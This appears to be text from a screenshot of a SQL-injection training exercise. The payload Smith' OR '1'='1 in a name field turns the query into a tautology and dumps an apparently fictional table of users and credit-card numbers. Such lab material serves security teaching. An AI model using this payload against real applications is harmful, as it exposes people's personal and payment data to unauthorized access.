 Name: Smith' OR '1'='1 Get Account Info
Password: Check Password
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = 'Smith' OR '1'='1'